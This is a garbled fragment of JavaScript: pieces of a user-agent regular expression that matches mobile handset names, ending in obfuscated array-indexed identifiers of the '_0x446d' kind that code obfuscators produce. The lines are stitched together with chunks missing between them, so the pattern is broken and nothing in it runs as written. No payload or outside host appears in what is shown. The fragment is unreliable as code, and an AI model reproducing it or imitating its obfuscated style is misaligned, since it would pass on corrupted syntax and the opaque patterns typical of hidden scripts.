
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-
|_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( 
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)
|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w]
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|or
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[